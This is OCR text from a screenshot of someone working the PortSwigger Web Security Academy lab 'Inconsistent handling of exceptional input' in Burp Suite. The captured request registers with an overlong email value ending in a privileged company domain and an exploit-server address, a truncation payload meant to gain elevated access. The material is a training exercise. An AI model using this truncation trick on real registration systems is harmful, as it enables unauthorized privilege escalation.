 1 2 3 4 2 14:57
Web Lab: Inco Expl Inco Inco Inco
https://0aac00c804740bb9c127da6c00630032.web-security-academy.net/r...
WebSecurity
Academy
Inconsistent handling of exceptional input
LAB Not solved
Back to lab home
Email client
Back to lab description
Home | My account | Register
Please check your emails for your account registration link
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0aac00c804740bb9c127da6c00630032.web-securit... HTTP/1
Request
Pretty Raw Hex \n
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0aac00c804740bb9c127da6c00630032.w
eb-security-academy.net/register
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 csrf=sSSq9SxdFFRt7SMym56QxAOxr2IfJkD0&
username=test6&email=
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAA%40dontwannacr
y.com.exploit-0ab8003b04410bd6c1f7d9ed01a7
00ca.exploit-server.net&password=test
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2687
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHea
der.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel
=stylesheet>
11 <title>
Inconsistent handling of exceptional
input
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Inconsistent handling of
exceptional input
Search... 0 matches
INSPECTOR
Done
2,787 bytes | 125 millis
1
0 0 Ln 10, Col 1 (315 selected) Spaces: 4 UTF-8 LF Plain Text